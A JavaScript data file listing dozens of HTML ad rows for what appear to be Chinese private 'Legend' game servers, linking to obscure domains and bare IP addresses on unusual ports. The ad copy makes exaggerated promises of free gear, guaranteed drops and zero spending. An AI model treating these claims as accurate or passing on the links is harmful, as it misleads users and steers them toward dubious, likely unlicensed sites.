adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cx32v51bf5r.icu:10311' rel='nofollow' target='_blank'>流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.cx32v51bf5r.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca304.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca304.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2618.tbm8koyx.top:7896' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2618.tbm8koyx.top:7896'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='red'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baseball02.top:23855' rel='nofollow' target='_blank'>１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃<font color='red'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.baseball02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.17wo.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.17wo.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c5cv151b.icu:17777/' rel='nofollow' target='_blank'>▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.32c5cv151b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.6s1v156ds1b.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>金蛇〓专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.6s1v156ds1b.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abpu.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='red'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.abpu.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='red'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.o5hu9r.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bai06.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.bai06.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s32vs5d615.icu:15397/qhdd' rel='nofollow' target='_blank'>★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.s32vs5d615.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0118.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0118.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
